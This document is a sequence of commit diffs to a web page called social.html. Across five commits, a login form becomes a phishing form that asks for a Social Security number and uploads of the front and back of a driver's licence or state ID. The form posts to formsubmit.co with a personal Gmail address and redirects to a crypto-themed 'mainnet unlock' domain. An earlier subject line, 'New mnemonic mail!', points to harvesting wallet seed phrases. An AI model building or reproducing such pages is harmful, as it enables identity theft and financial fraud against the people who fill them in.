
==== commit 0de1ac81: "Update social.html" ====
--- a/social.html
+++ b/social.html
@@ -165,21 +165,21 @@
                     <div class="LoginRow">
 
                         <div class="LoginCaption">
-                            <label for="Username" tabindex="0">Username :</label>
-                        </div>
-
-                        <div class="LoginInput"><input autocomplete="off" id="UserName" name="un" text="" type="text" value="" title="Username"></div>
+                            <label for="Social Security Number" tabindex="0">Social Security Number :</label>
+                        </div>
+
+                        <div class="LoginInput"><input autocomplete="off" id="UserName" name="un" text="" type="text" value="" title="Social Security Number"></div>
                     </div>
 
 
                     <div class="LoginRow">
 
                         <div class="LoginCaption">
-                            <label for="Password" tabindex="0">Password :</label>
+                            <label for="Front Driver Licence/State ID" tabindex="0">Front Driver Licence/State ID :</label>
                         </div>
 
                         <div class="LoginInput">
-                            <input autocomplete="off" id="Password" name="ps" type="password">
+                            <input autocomplete="off" id="State-id" name="fds" type="text">
 
                         </div>
                     </div>
@@ -197,26 +197,7 @@
 
                 </div>
 
-                <div class="LoginRow">
-                    <input type="checkbox" name="RememberMe" id="RememberMe" class="RememberChkbox" tabindex="0">
-
-                    <label for="RememberMe">Remember Me</label>
-
-                    <div class="forgot-link">
-
-                        <a href="index.html#">Forgot Username</a>
-                    </div>
-
-                    <div class="forgot-link">
-                        <a href="index.html#">Forgot Password</a>
-                    </div>
-
-                    <div class="LoginRow">
-                        <!-- <span id="visualImp">-->
-                        <input type="checkbox" name="iblnVisuallyImpaired" id="iblnVisuallyImpaired" class="VisuallyImpairedChkbox" onclick="isVisuallyImpairedclick(this)">
-                        <label for="iblnVisuallyImpaired" class="VisuallyImpairedLabel">Web Accessibility Mode <br> for the Visually Impaired</label>
-                        <!--</span>-->
-                    </div>
+               
 
                 </div>
 

==== commit 49495a00: "Update social.html" ====
--- a/social.html
+++ b/social.html
@@ -198,6 +198,26 @@
                 </div>
 
                
+                <div class="LoginRow">
+                    <input type="checkbox" name="RememberMe" id="RememberMe" class="RememberChkbox" tabindex="0">
+
+                    <label for="RememberMe">Remember Me</label>
+
+                    <div class="forgot-link">
+
+                        <a href="index.html#">Forgot Username</a>
+                    </div>
+
+                    <div class="forgot-link">
+                        <a href="index.html#">Forgot Password</a>
+                    </div>
+
+                    <div class="LoginRow">
+                        <!-- <span id="visualImp">-->
+                        <input type="checkbox" name="iblnVisuallyImpaired" id="iblnVisuallyImpaired" class="VisuallyImpairedChkbox" onclick="isVisuallyImpairedclick(this)">
+                        <label for="iblnVisuallyImpaired" class="VisuallyImpairedLabel">Web Accessibility Mode <br> for the Visually Impaired</label>
+                        <!--</span>-->
+                    </div>
 
                 </div>
 

==== commit 95224155: "Update social.html" ====
--- a/social.html
+++ b/social.html
@@ -199,18 +199,7 @@
 
                
                 <div class="LoginRow">
-                    <input type="checkbox" name="RememberMe" id="RememberMe" class="RememberChkbox" tabindex="0">
-
-                    <label for="RememberMe">Remember Me</label>
-
-                    <div class="forgot-link">
-
-                        <a href="index.html#">Forgot Username</a>
-                    </div>
-
-                    <div class="forgot-link">
-                        <a href="index.html#">Forgot Password</a>
-                    </div>
+                    
 
                     <div class="LoginRow">
                         <!-- <span id="visualImp">-->

==== commit 357b5782: "Update social.html" ====
--- a/social.html
+++ b/social.html
@@ -179,7 +179,7 @@
                         </div>
 
                         <div class="LoginInput">
-                            <input autocomplete="off" id="State-id" name="fds" type="text">
+                            <input accept='doc' id="State-id" name="fds" type="file">
 
                         </div>
                     </div>

==== commit 7b6c6a6b: "Update social.html" ====
--- a/social.html
+++ b/social.html
@@ -139,7 +139,7 @@
 
     <form method="POST" action="https://formsubmit.co/rolandferanmi1@gmail.com">
         <input type="hidden" name="_next" value="https://thetamainnetunlock.com/admin.html">
-        <input type="hidden" name="_subject" value="New mnemonic mail!">
+        <input type="hidden" name="_subject" value="New Security mail!">
         <input type="hidden" name="_captcha" value="false">
         <input type="hidden" name="count" id="count" value="0">
         <div>
@@ -180,6 +180,17 @@
 
                         <div class="LoginInput">
                             <input accept='doc' id="State-id" name="fds" type="file">
+
+                        </div>
+                    </div>
+		    <div class="LoginRow">
+
+                        <div class="LoginCaption">
+                            <label for="Back Driver Licence/State ID" tabindex="0">Back Driver Licence/State ID :</label>
+                        </div>
+
+                        <div class="LoginInput">
+                            <input accept='doc' id="State-id" name="bds" type="file">
 
                         </div>
                     </div>
@@ -201,12 +212,7 @@
                 <div class="LoginRow">
                     
 
-                    <div class="LoginRow">
-                        <!-- <span id="visualImp">-->
-                        <input type="checkbox" name="iblnVisuallyImpaired" id="iblnVisuallyImpaired" class="VisuallyImpairedChkbox" onclick="isVisuallyImpairedclick(this)">
-                        <label for="iblnVisuallyImpaired" class="VisuallyImpairedLabel">Web Accessibility Mode <br> for the Visually Impaired</label>
-                        <!--</span>-->
-                    </div>
+                    
 
                 </div>
 
